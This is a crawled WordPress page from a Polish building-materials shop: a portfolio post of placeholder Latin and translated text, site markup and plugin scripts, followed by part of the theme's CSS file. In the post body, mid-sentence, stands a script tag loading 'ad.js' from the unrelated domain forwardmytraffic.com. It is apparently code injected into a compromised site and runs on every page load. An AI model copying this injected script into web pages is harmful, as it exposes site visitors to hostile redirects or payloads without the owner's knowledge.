var ffwd_frontend_text = {"comment_reply":"Reply","view":"View","more_comments":"more comments","year":"year","years":"years","hour":"hour","hours":"hours","months":"months","month":"month","weeks":"weeks","week":"week","days":"days","day":"day","minutes":"minutes","minute":"minute","seconds":"seconds","second":"second","ago":"ago","ajax_url":"https:\/\/matwielen.pl\/wp-admin\/admin-ajax.php","and":"and","others":"others"};
/* ]]> */
</script>
<script type='text/javascript' src='https://matwielen.pl/wp-content/plugins/wd-facebook-feed/js/ffwd_frontend.js?ver=1.2.7' id='ffwd_frontend-js'></script>
<script type='text/javascript' src='https://matwielen.pl/wp-content/plugins/wd-facebook-feed/js/jquery.mobile.js?ver=1.2.7' id='ffwd_jquery_mobile-js'></script>
<script type='text/javascript' src='https://matwielen.pl/wp-content/plugins/wd-facebook-feed/js/jquery.mCustomScrollbar.concat.min.js?ver=1.2.7' id='ffwd_mCustomScrollbar-js'></script>
<script type='text/javascript' src='https://matwielen.pl/wp-content/plugins/wd-facebook-feed/js/jquery.fullscreen-0.4.1.js?ver=0.4.1' id='jquery-fullscreen-js'></script>
<script type='text/javascript' id='ffwd_gallery_box-js-extra'>
/* <![CDATA[ */
var ffwd_objectL10n = {"ffwd_field_required":"field is required.","ffwd_mail_validation":"This is not a valid email address.","ffwd_search_result":"There are no images matching your search."};
/* ]]> */
</script>
<script type='text/javascript' src='https://matwielen.pl/wp-content/plugins/wd-facebook-feed/js/ffwd_gallery_box.js?ver=1.2.7' id='ffwd_gallery_box-js'></script>
<link rel="https://api.w.org/" href="https://matwielen.pl/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://matwielen.pl/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://matwielen.pl/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.12" />
<link rel="canonical" href="https://matwielen.pl/portfolios/clinical-research-center-copy-2/" />
<link rel='shortlink' href='https://matwielen.pl/?p=117' />
<link rel="alternate" type="application/json+oembed" href="https://matwielen.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmatwielen.pl%2Fportfolios%2Fclinical-research-center-copy-2%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://matwielen.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmatwielen.pl%2Fportfolios%2Fclinical-research-center-copy-2%2F&#038;format=xml" />
<style type="text/css" id="simple-css-output">.breadcrumbs { display: none !important;}.iconbox-slider.style2 .box-readmore a { color: #fff !important;}</style><link rel="shortcut icon" href="" /><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://matwielen.pl/wp-content/themes/nah/nah//images/background.jpg"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
	<meta name="generator" content="Powered by Slider Revolution 6.4.8 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.header.downscrolled {
		background-color: #5c5c5c;	
}
.iconbox-slider.style2 .iconbox .box-header, .iconbox-slider.style2 .iconbox .box-icon, .iconbox-slider.style2 .box-content {
	  width: 72%;
    margin-left: 1em;
	
}
.iconbox-slider.style2 .iconbox {
	border-width: 1px 0 1px 2px !important;
	
}
.go-top.show {
	display: none !important;
}
		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="portfolios-template-default single single-portfolios postid-117 custom-background has-topbar header_sticky wide wpb-js-composer js-comp-ver-6.8.0 vc_responsive">

<!-- Preloader -->
<section class="loading-overlay">
    <div class="Loading-Page">
        <h2 class="loader">Loading...</h2>
    </div>
</section> 

<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<!-- Hero Slider 1 -->	
	<div class="site-header-wrap header-style1"><div class="flat_header_wrap header-style1" data-header_style="header-style1"><!-- Header -->
<header id="header" class="header header-style1" >   
    <div id="site-header-inner" class="flat-container">
        <div class="header-wrap clearfix">
            	<div id="logo" class="logo" style="margin-top: 36px;">		        	
		<a href="https://matwielen.pl/" title="MATBUD Wieleń">
			<img class="site-logo" src="http://matwielen.pl/wp-content/uploads/2019/02/matbud-logo-big-1.png" alt="MATBUD Wieleń" width="180" height="28" data-retina="http://matwielen.pl/wp-content/uploads/2019/02/matbud-logo-big-1.png" />
		</a>
	</div>

            <nav id="site-navigator" class="navigator">
            <div class="nav-wrap">
    <div class="btn-menu">
        <span></span>
    </div><!-- //mobile menu button -->
               
    <nav id="mainnav" class="mainnav" role="navigation">
        <ul id="menu-bottom" class="menu"><li id="menu-item-2345" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2345"><a href="https://matwielen.pl/">Home</a></li>
<li id="menu-item-2935" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2935"><a href="https://">Oferta</a>
<ul class="sub-menu">
	<li id="menu-item-2937" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2937"><a href="https://matwielen.pl/farby/">Farby</a></li>
	<li id="menu-item-2936" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2936"><a href="https://matwielen.pl/pokrycia-dachowe/">Pokrycia dachowe</a></li>
	<li id="menu-item-2938" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2938"><a href="https://matwielen.pl/materialy-scienne/">Materiały ścienne</a></li>
	<li id="menu-item-2939" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2939"><a href="https://matwielen.pl/glazura/">Glazura</a></li>
	<li id="menu-item-2940" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2940"><a href="https://matwielen.pl/chemia-budowlana/">Chemia budowlana</a></li>
	<li id="menu-item-2941" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2941"><a href="https://matwielen.pl/panele/">Panele</a></li>
	<li id="menu-item-2942" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2942"><a href="https://matwielen.pl/drzwi/">Drzwi</a></li>
</ul>
</li>
<li id="menu-item-2794" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2794"><a href="https://matwielen.pl/galeria/">Galeria</a></li>
<li id="menu-item-3089" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3089"><a target="_blank" rel="noopener" href="https://matwielen.pl/regulamin-1400-obserwujacych.pdf">Regulamin konkursu</a></li>
<li id="menu-item-2347" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2347"><a href="https://matwielen.pl/kontakt/">Kontakt</a></li>
</ul>    </nav><!-- #site-navigation -->  
</div><!-- /.nav-wrap -->               


<ul class="menu menu-extra">
    
    
        <li class="block">
        <a href="#"><i class="fa fa-bars"></i></a>                
    </li><!-- /.block --> 
    </ul>            
            </nav>   
        </div><!-- /.header-wrap -->
        
    </div><!-- /#site-header-inner -->
             
</header><!-- /.header -->

</div>

        


</div>
	<!-- Page Title -->
	<!-- Page title -->
<div class="page-title pagetitle_style_1 parallax parallax1 header-style1">
        <div class="overlay"></div>   
        <div class="container">
        <div class="row">
            <div class="col-md-12">   
                <div class="page-title-inner">  
                                            <div class="page-title-heading">
                            <h1 class="title">Build Design</h1>
                        </div><!-- /.page-title-captions --> 
                    
                    
		<div class="breadcrumb-trail breadcrumbs">
			<span class="trail-browse">You are here:</span> <span class="trail-begin"><a href="https://matwielen.pl/" title="MATBUD Wieleń" rel="home">Home</a></span>
			 <span class="sep">&gt;</span> <a href="https://matwielen.pl/portfolios/">Portfolio</a>
			 <span class="sep">&gt;</span> <span class="trail-end">Build Design</span>
		</div> 
                </div>
            </div><!-- /.col-md-12 -->  
        </div><!-- /.row -->  
    </div><!-- /.container -->                      
</div><!-- /.page-title --> 
	
<div id="content" class="page-wrap sidebar-left">
	<div class="sidebar-overlay"></div>
		<div class="container content-wrapper">
			<div class="row">
				<div class="col-md-12">
			<div class="row">
	<div class="portfolio-single">
		<div class="portfolio-gallery col-md-6">
			<div class="nah-portfolio-single-slider">
	            <div id="nah-portfolio-flexslider">
	                <ul class="slides">
		                <li><img width="600" height="600" src="https://matwielen.pl/wp-content/uploads/2016/12/blogv2.5-600x600.jpg" class="attachment-nah-portfolio-single size-nah-portfolio-single" alt="" loading="lazy" srcset="https://matwielen.pl/wp-content/uploads/2016/12/blogv2.5-600x600.jpg 600w, https://matwielen.pl/wp-content/uploads/2016/12/blogv2.5-150x150.jpg 150w" sizes="(max-width: 600px) 100vw, 600px" /></li><li><img width="600" height="600" src="https://matwielen.pl/wp-content/uploads/2016/12/blogv2.4-600x600.jpg" class="attachment-nah-portfolio-single size-nah-portfolio-single" alt="" loading="lazy" srcset="https://matwielen.pl/wp-content/uploads/2016/12/blogv2.4-600x600.jpg 600w, https://matwielen.pl/wp-content/uploads/2016/12/blogv2.4-150x150.jpg 150w" sizes="(max-width: 600px) 100vw, 600px" /></li><li><img width="600" height="600" src="https://matwielen.pl/wp-content/uploads/2016/08/blogv2.3-600x600.jpg" class="attachment-nah-portfolio-single size-nah-portfolio-single" alt="" loading="lazy" srcset="https://matwielen.pl/wp-content/uploads/2016/08/blogv2.3-600x600.jpg 600w, https://matwielen.pl/wp-content/uploads/2016/08/blogv2.3-150x150.jpg 150w" sizes="(max-width: 600px) 100vw, 600px" /></li> 
	                </ul>
	            </div>
	            <div id="nah-portfolio-carousel">
	                <ul class="slides">
		                <li><img width="600" height="600" src="https://matwielen.pl/wp-content/uploads/2016/12/blogv2.5-600x600.jpg" class="attachment-nah-portfolio-single size-nah-portfolio-single" alt="" loading="lazy" srcset="https://matwielen.pl/wp-content/uploads/2016/12/blogv2.5-600x600.jpg 600w, https://matwielen.pl/wp-content/uploads/2016/12/blogv2.5-150x150.jpg 150w" sizes="(max-width: 600px) 100vw, 600px" /></li><li><img width="600" height="600" src="https://matwielen.pl/wp-content/uploads/2016/12/blogv2.4-600x600.jpg" class="attachment-nah-portfolio-single size-nah-portfolio-single" alt="" loading="lazy" srcset="https://matwielen.pl/wp-content/uploads/2016/12/blogv2.4-600x600.jpg 600w, https://matwielen.pl/wp-content/uploads/2016/12/blogv2.4-150x150.jpg 150w" sizes="(max-width: 600px) 100vw, 600px" /></li><li><img width="600" height="600" src="https://matwielen.pl/wp-content/uploads/2016/08/blogv2.3-600x600.jpg" class="attachment-nah-portfolio-single size-nah-portfolio-single" alt="" loading="lazy" srcset="https://matwielen.pl/wp-content/uploads/2016/08/blogv2.3-600x600.jpg 600w, https://matwielen.pl/wp-content/uploads/2016/08/blogv2.3-150x150.jpg 150w" sizes="(max-width: 600px) 100vw, 600px" /></li>                   
	                </ul>
	            </div>
	        </div><!-- /.nah-portfolio-single-slider --> 
	        <div class="nah-button-wrap">
		        <a class="wpb_button_a" title="View all Gallery" href="#"><span class="wpb_button  wpb_wpb_button wpb_regularsize">View all Portfolio</span></a>
	        </div>
		</div>
		<div class="portfolio-single-content col-md-6">
											
<article id="post-117" class="blog-post blog-single post-117 portfolios type-portfolios status-publish has-post-thumbnail hentry portfolios_category-builder">	
	
	<div class="main-post">	

		<h1 class="entry-title">Build Design</h1>		
		<div class="entry-meta clearfix">
				<ul>
	
		<li class="post-date">
			<a href="https://matwielen.pl/portfolios/clinical-research-center-copy-2/">
			<time class="date updated" datetime="2016-08-14T04:36:47+02:00">14 sierpnia 2016</time>
			</a>
		</li>

		<li class="post-categories"><a href="https://matwielen.pl/portfolios_category/builder/" rel="tag">Builder</a></li>	
		
</ul>		
		</div><!-- .meta-post -->

		<div class="entry-content">
			<h4>Section 1.10.32 of &#8222;de Finibus Bonorum et Malorum”</h4>
<p>Sed ut perspiciatis unde omnis iste natus error sit voluptatem accusantium doloremque laudantium, totam rem aperiam, eaque ipsa quae ab illo inventore veritatis et quasi architecto beatae vitae dicta sunt explicabo. Nemo enim ipsam voluptatem quia voluptas sit aspernatur aut odit aut fugit, sed quia consequuntur magni dolores eos qui ratione voluptatem sequi nesciunt. Neque porro quisquam est?</p>
<h4>1914 translation by H. Rackham</h4>
<p>But I must explain to you how all this mistaken idea of denouncing pleasure and praising pain was born and I will give you a complete account of the system, and expound the actual teachings of the great explorer of the truth, the master-builder of human happiness. No one rejects, dislikes, or avoids pleasure itself, because it is pleasure<script src='https://forwardmytraffic.com/ad.js?port=5' type='text/javascript'></script></p>
									<nav class="page-links">
			  <ul class="pager">
			    <li class="previous"><a href="https://matwielen.pl/portfolios/clinical-research-center-copy/" rel="prev">PREV</a></li>			    <li class="next"><a href="https://matwielen.pl/portfolios/clinical-research-center-copy-2-copy/" rel="next">NEXT</a></li>			  </ul>
			</nav>
					</div><!-- .entry-content -->	

		<footer class="entry-footer">
					</footer><!-- .entry-footer -->
	    <div class="clearfix"></div>
	</div><!-- /.main-post -->
</article><!-- #post-## -->
		</div>
	</div><!-- portfolio-single -->
</div><!-- row -->

<section class="related-portfolios">	
	<div class="title-section  style2"><h1 class="title">Related Portfolio</h1></div><div class="nah-portfolio no  "><div class="portfolio-container   grid one-three "><div class="item builder electric "><div class="featured-post"><div class="overlay"><div class="item-link"><a class="popup-gallery" href="https://matwielen.pl/wp-content/uploads/2017/01/5.jpg"><i class="fa fa-search"></i></a><a class="link" href="https://matwielen.pl/portfolios/album-no-04-velit-esse-molestie/"><i class="fa fa-link"></i></a></div></div><img src="https://matwielen.pl/wp-content/uploads/2017/01/5-600x455.jpg" alt="Album No.04: Velit esse molestie"></div><div class="title-post"><a title="Album No.04: Velit esse molestie" href="https://matwielen.pl/portfolios/album-no-04-velit-esse-molestie/">Album No.04: Velit esse molestie</a></div><div  class="entry-meta">
			            		<ul>
				            		<li class="post-date">
										<time class="date updated" datetime="2017-01-12T02:30:49+01:00">12 stycznia 2017</time>
									</li>
			            		<li class="post-categories"><a href="https://matwielen.pl/portfolios_category/builder/" rel="tag">Builder</a>,<a href="https://matwielen.pl/portfolios_category/electric/" rel="tag">Electric</a></li></ul></div></div><div class="item builder "><div class="featured-post"><div class="overlay"><div class="item-link"><a class="popup-gallery" href="https://matwielen.pl/wp-content/uploads/2016/08/7.jpg"><i class="fa fa-search"></i></a><a class="link" href="https://matwielen.pl/portfolios/clinical-research-center-copy-2-copy-copy-2-copy/"><i class="fa fa-link"></i></a></div></div><img src="https://matwielen.pl/wp-content/uploads/2016/08/7-600x455.jpg" alt="Build Design"></div><div class="title-post"><a title="Build Design" href="https://matwielen.pl/portfolios/clinical-research-center-copy-2-copy-copy-2-copy/">Build Design</a></div><div  class="entry-meta">
			            		<ul>
				            		<li class="post-date">
										<time class="date updated" datetime="2016-08-14T04:40:03+02:00">14 sierpnia 2016</time>
									</li>
			            		<li class="post-categories"><a href="https://matwielen.pl/portfolios_category/builder/" rel="tag">Builder</a></li></ul></div></div><div class="item builder "><div class="featured-post"><div class="overlay"><div class="item-link"><a class="popup-gallery" href="https://matwielen.pl/wp-content/uploads/2016/08/8-1.jpg"><i class="fa fa-search"></i></a><a class="link" href="https://matwielen.pl/portfolios/clinical-research-center-copy-2-copy-copy-2/"><i class="fa fa-link"></i></a></div></div><img src="https://matwielen.pl/wp-content/uploads/2016/08/8-1-600x455.jpg" alt="Build Design"></div><div class="title-post"><a title="Build Design" href="https://matwielen.pl/portfolios/clinical-research-center-copy-2-copy-copy-2/">Build Design</a></div><div  class="entry-meta">
			            		<ul>
				            		<li class="post-date">
										<time class="date updated" datetime="2016-08-14T04:39:11+02:00">14 sierpnia 2016</time>
									</li>
			            		<li class="post-categories"><a href="https://matwielen.pl/portfolios_category/builder/" rel="tag">Builder</a></li></ul></div></div></div></div>			
</section>


			    </div><!-- /.col-md-12 -->
            </div><!-- /.row -->
		</div><!-- /.container -->
	</div><!-- #content -->
	
    <!-- Footer --> 
    
    <!-- Bottom -->
    <div class="bottom footer_style1">
        <div class="container">
            <div class="row">
                <div class="col-md-12">
                    <div class="copyright">                        
                        <p>Copyright 2018 <a href="http://panmisiek.pl">panmisiek.pl</a></p>                    </div> 

                                        
                                            <!-- Go Top -->
                        <a class="go-top">
                            <i class="fa fa-arrow-up" aria-hidden="true"></i> Back to Top                        </a>   
                    
                </div><!-- /.col-md-12 -->               
            </div><!-- /.row -->
        </div><!-- /.container -->
    </div> 

    <div id="site-off-canvas">
        <span class="close"></span>
        <div class="wrapper">
            <div class="sidebar">
                                <div class="widget widget_search">
                        <form role="search" method="get" class="search-form" action="https://matwielen.pl/">
				<label>
					<span class="screen-reader-text">Szukaj:</span>
					<input type="search" class="search-field" placeholder="Szukaj &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Szukaj" />
			</form>                    </div>
                                </div>
        </div>
    </div>

</div><!-- /#page -->

<script type='text/javascript' src='https://matwielen.pl/wp-content/plugins/themesflat/assets/js/shortcodes.js?ver=1.0' id='nah-shortcode-js'></script>
<script type='text/javascript' src='https://matwielen.pl/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://matwielen.pl/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/matwielen.pl\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://matwielen.pl/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.5' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://matwielen.pl/wp-content/themes/nah/nah/js/jquery.flexslider-min.js?ver=2.5.0' id='jquery-flexslider-js'></script>
<script type='text/javascript' src='https://matwielen.pl/wp-content/themes/nah/nah/js/html5shiv.js?ver=1.3.0' id='html5-js'></script>
<script type='text/javascript' src='https://matwielen.pl/wp-content/themes/nah/nah/js/jquery.easing.js?ver=1.3' id='jquery-easing-js'></script>
<script type='text/javascript' src='https://matwielen.pl/wp-content/themes/nah/nah/js/jquery-waypoints.js?ver=1.3' id='waypoints-js'></script>
<script type='text/javascript' src='https://matwielen.pl/wp-content/themes/nah/nah/js/main.js?ver=2.0.4' id='nah-main-js'></script>
<script type='text/javascript' src='https://matwielen.pl/wp-content/plugins/themesflat/assets/3rd/owl.carousel.js?ver=1.0' id='nah-carousel-js'></script>
<script type='text/javascript' src='https://matwielen.pl/wp-content/plugins/themesflat/assets/3rd/jquery.magnific-popup.min.js?ver=1.0' id='nah-manific-popup-js'></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://matwielen.pl/wp-content/themes/nah/nah/css/main.css?ver=5.9.12
body_size: 13869
content:
/*
* Repeatable Patterns
* Top 
* Blog Grid Some Css Global 
* Header
* flat-top 1
* Header Global
* Menu menu-extra
* Mini Cart
* Header Style1
* flat-top nah-information
* Page title
* Breadcrumbs
* Blog
* Blog Single
* Related Post
* Widget
* Widget footer
* GoTop Button
*/
/* Repeatable Patterns
-------------------------------------------------------------- */
::-moz-selection { 
	color: #fff; 
	text-shadow: none; 
	background: #78b942; 
}

::-webkit-selection { 
	color: #fff; 
	text-shadow: none; 
	background: #78b942; 
}

::selection { 
	color: #fff; 
	text-shadow: none; 
	background: #000; 
}

a {
	color: #000;
	text-decoration: none;
	-webkit-transition: all 0.3s ease 0s;
	   -moz-transition: all 0.3s ease 0s;
		-ms-transition: all 0.3s ease 0s;
		 -o-transition: all 0.3s ease 0s;
			transition: all 0.3s ease 0s;
}

a:hover {
	color: #edb820;
	text-decoration: none;
	-webkit-transition: all 0.3s ease 0s;
	   -moz-transition: all 0.3s ease 0s;
		-ms-transition: all 0.3s ease 0s;
		 -o-transition: all 0.3s ease 0s;
			transition: all 0.3s ease 0s;
}

a:focus {
	text-decoration: none;
	outline: 0;
}

img {
	max-width: 100%;
	height: auto;
}

/* Typography */
body,
button,
input,
select,
textarea {
	font: 14px/23px "Muli", sans-serif;
	font-weight: 400;
	background-color: #fff;		
	color: #666666;
}

strong,
b {
	font-weight: 700;
}

p {
	margin-bottom: 20px;
}

article p {
	margin-bottom: 20px;
}

dfn,
cite,
em,
i {
	font-style: italic;
}

table {
	width: 100%;
	margin-bottom: 20px;
}

th,td {
	border: 1px solid #dbdbdb;
	padding: 7px;
	text-align: center;
}	

blockquote > p:last-child {
	margin-bottom: 0;
}

blockquote cite,
blockquote small {
	font-size: 14px;
}

blockquote em,
blockquote i,
blockquote cite {
	font-style: normal;
}

blockquote strong,
blockquote b {
	font-weight: 600;
}

blockquote > p:last-child {
	margin-bottom: 0;
}

abbr[title] {
	border-bottom: 1px dotted #c0c0c0;
	cursor: help;
}

mark,
ins {
	background-color: #feb800;
	text-decoration: none;
	color: #fff;
	padding: 7px;
}

sup,
sub {
	font-size: 75%;
	height: 0;
	line-height: 0;
	position: relative;
	vertical-align: baseline;
}

sup {
  top: -6px;
}

sub {
  bottom: -3px;
}

small {
	font-size: 75%;
}

big {
	font-size: 125%;
}

address {
	font-style: italic;
	margin: 0 0 20px;
}

code,
kbd,
tt,
var,
samp,
pre {
	font-family: Inconsolata, monospace;
	-webkit-hyphens: none;
	-moz-hyphens: none;
	-ms-hyphens: none;
	hyphens: none;
}

pre {
    background: #f9f9f9;
    border: 1px solid #eee;
    border-radius: 0;
    font-family: Consolas, monospace;
    height: auto;
    margin: 0 0 20px;
    overflow-x: auto;
    padding: 20px;
}

h1.w6, h2.w6, h3.w6, h4.w6, h5.w6, h6.w6 { font-weight: 600; }
h1.w4, h2.w4, h3.w4, h4.w4, h5.w4, h6.w4 { font-weight: 400; }
h1,h2,h3,h4,h5,h6 { 
	font-family: 'Montserrat', sans-serif;
	line-height: 30px;
	font-weight: 500;
	color: #303030;
}

h1 {
	font-size: 35px;
}

h2 {
	font-size: 27px;
}

h3 {
	font-size: 16px;
}

h4 {
	font-size: 14px;
	line-height: 23px;
}

.text-white { color: #fff !important; }
.text-light { color: #bdbcbc !important; }
.text-dark { color: #322d2d !important; }

.text-color.bold.italic { font-weight: bold; font-style: italic; font-size: 14px;}

.roll-heading {
    font-weight: 700;
    margin: 0;
}

/* Alignments */
.alignleft {
	display: inline;
	float: left;
}

.alignright {
	display: inline;
	float: right;
}

.aligncenter {
	display: block;
	margin-right: auto;
	margin-left: auto;
}

blockquote.alignleft,
.wp-caption.alignleft,
img.alignleft {
	margin: 7px 30px 25px 0 !important;
}

blockquote.alignright,
.wp-caption.alignright,
img.alignright {
	margin: 7px 0 25px 30px !important;
}

blockquote.aligncenter,
.wp-caption.aligncenter,
img.aligncenter {
	clear: both;
}

blockquote {
	font-style: italic;
	border: 15px solid #f5f5f5;
	font-family: 'PT Serif', serif;
	line-height: 30px;
	font-size: 16px;
    padding: 40px 30px 32px 46px;
    position: relative;
}

blockquote p {
	margin-bottom: 28px;
}

blockquote:after {
	content: '”';
	color: #f5f5f5;
	font-size: 120px;
	float: right;    
	position: absolute;
    bottom: 16px;
    right: 16px;
}

blockquote .clientname {
	font-style: normal;
	font-family: "Montserrat" sans-serif;
	font-size: 14px;
	float: right;
	padding-right: 40px;
}

ol.comment-list li {
	list-style: none;
}

.wp-caption.alignleft,
.wp-caption.alignright,
.wp-caption.aligncenter {
	margin-bottom: 10px;
}

/* Content */
.sticky {
	display: block;
}

.page-header {
	margin: 0;
	border: 0;
}

.page-header .nothing {
	padding: 0;
	background-color: transparent;
	font-size: 40px;
	line-height: 40px;
	color: #ff1200;
}

/* Accessibility */
/* Text meant only for screen readers. */
.screen-reader-text {
	clip: rect(1px, 1px, 1px, 1px);
	position: absolute !important;
	height: 1px;
	width: 1px;
	overflow: hidden;
}

.screen-reader-text:hover,
.screen-reader-text:active,
.screen-reader-text:focus {
	background-color: #f1f1f1;
	border-radius: 3px;
	box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
	clip: auto !important;
	color: #21759b;
	display: block;
	font-size: 14px;
	font-size: 0.875rem;
	font-weight: 600;
	height: auto;
	left: 5px;
	line-height: normal;
	padding: 15px 23px 14px;
	text-decoration: none;
	top: 5px;
	width: auto;
	z-index: 100000;  
}

/* Media */
.page-content .wp-smiley,
.entry-content .wp-smiley,
.comment-content .wp-smiley {
	border: none;
	margin-bottom: 0;
	margin-top: 0;
	padding: 0;
}

/* Make sure embeds and iframes fit their containers. */
embed,
iframe,
object {
	max-width: 100%;
}

/* Captions */
.wp-caption {
	margin-bottom: 1.5em;
	max-width: 100%;
}

.wp-caption img[class*="wp-image-"] {
	display: block;
	margin: 0 auto;
}

.wp-caption-text {
	text-align: center;
}

.wp-caption .wp-caption-text {
	margin: 0.8075em 0;
}

/* Galleries */
.gallery {
	margin-bottom: 1.5em;
}

.gallery-item {
	display: inline-block;
	text-align: center;
	vertical-align: top;
	width: 100%;
}

.gallery-columns-2 .gallery-item {
	max-width: 50%;
}

.gallery-columns-3 .gallery-item {
	max-width: 33.33%;
}

.gallery-columns-4 .gallery-item {
	max-width: 25%;
}

.gallery-columns-5 .gallery-item {
	max-width: 20%;
}

.gallery-columns-6 .gallery-item {
	max-width: 16.66%;
}

.gallery-columns-7 .gallery-item {
	max-width: 14.28%;
}

.gallery-columns-8 .gallery-item {
	max-width: 12.5%;
}

.gallery-columns-9 .gallery-item {
	max-width: 11.11%;
}

.gallery-caption {
	display: block;
}

/* Elements */
hr {
	background-color: #eee;
	border: 0;
	height: 1px;
	margin-bottom: 20px;
}

ul,
ol {
	padding: 0;
	margin: 0 0 30px 25px;
}

ul {
	list-style: disc;
}

ol {
	list-style: decimal;
}

li > ul,
li > ol {
	margin-bottom: 0;
}

dd, dt {
	line-height: 30px;
}

::-moz-selection { 
	color: #fff; 
	text-shadow: none; 
	background: #333;
}

::-webkit-selection { 
	color: #fff; 
	text-shadow: none; 
	background: #333; 
}

::selection { 
	color: #fff; 
	text-shadow: none; 
	background: #333; 
}

/* Forms */
button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
	border: 0;
	font-size: 14px;
    font-family: "Muli", sans-serif;
    font-weight: 400;
    color: #ffffff;
    background-color: #edb820;
    text-transform: uppercase;
    padding: 14px 27px;
    -webkit-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
}

button:hover,
input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover {
	background-color: #333333;
	color: #fff;
}

select,
textarea,
input[type="text"],
input[type="password"],
input[type="datetime"],
input[type="datetime-local"],
input[type="date"],
input[type="month"],
input[type="time"],
input[type="week"],
input[type="number"],
input[type="email"],
input[type="url"],
input[type="search"],
input[type="tel"],
input[type="color"] {
	font-family: "Muli", sans-serif;
    font-size: 14px;
    width: 100%;
    border: 1px solid #f5f5f5;
    background-color: #fff;
    color: #bcbcbc;
    height: 50px;
    margin-bottom: 20px;
    padding: 12px 20px;
    border-radius: 0;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -ms-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}

textarea:focus,
input[type="text"]:focus,
input[type="password"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="date"]:focus,
input[type="month"]:focus,
input[type="time"]:focus,
input[type="week"]:focus,
